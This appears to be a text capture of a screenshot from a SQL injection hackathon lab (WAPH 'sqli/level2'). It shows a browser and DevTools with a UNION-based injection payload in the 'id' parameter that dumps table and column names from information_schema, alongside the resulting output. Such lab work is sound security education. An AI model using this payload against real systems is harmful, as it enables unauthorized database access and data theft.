 Ubuntu 22.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mouse integration ...
Auto capture keyboard ...
Activities Google Chrome Feb 22 18:09
Hackathon 2 - SQL Inject waph-hackathon.eastus
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=-1%20union%20select%20"Hacked%20by%20kanam...
id product price
Hacked by kanamala CHARACTER_SETS CHARACTER_SET_NAME
Hacked by kanamala CHARACTER_SETS DEFAULT_COLLATE_NAME
Hacked by kanamala CHARACTER_SETS DESCRIPTION
Hacked by kanamala CHARACTER_SETS MAXLEN
Hacked by kanamala CHECK_CONSTRAINTS CHECK_CLAUSE
Hacked by kanamala CHECK_CONSTRAINTS CONSTRAINT_CATALOG
Hacked by kanamala CHECK_CONSTRAINTS CONSTRAINT_NAME
Hacked by kanamala CHECK_CONSTRAINTS CONSTRAINT_SCHEMA
Hacked by kanamala COLLATIONS CHARACTER_SET_NAME
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=-1%20unio... Query String Parameters view source view URL-encoded
id: -1 union select "Hacked by kanamala" , table_name,column_name from information_schema.columns
1 requests 5.4 kB transferred
Console Issues
Right Ctr
Search
ENG
IN
18:09
22-02-2024